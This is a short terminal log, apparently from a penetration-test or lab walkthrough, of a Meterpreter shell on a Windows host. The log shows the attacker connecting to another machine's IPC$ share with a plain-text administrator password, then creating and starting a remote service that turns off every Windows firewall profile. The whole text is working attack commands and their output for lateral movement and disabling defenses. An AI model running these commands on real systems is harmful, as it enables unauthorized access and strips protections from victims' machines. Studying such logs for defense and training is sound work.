 meterpreter > shell
Process 3884 created.
Channel 2 created.
Microsoft Windows [Version 6.0.6003]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net use \\192.168.93.10\ipc$ "zxcASDqw123!!" /user:"administrator"
net use \\192.168.93.10\ipc$ "zxcASDqw123!!" /user:"administrator"
The command completed successfully.
C:\Windows\system32>sc \\192.168.93.10 create unablefirewall binpath= "netsh advfirewall set allprofiles
state off"
sc \\192.168.93.10 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
[SC] CreateService SUCCESS
C:\Windows\system32>sc \\192.168.93.10 start unablefirewall
sc \\192.168.93.10 start unablefirewall
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.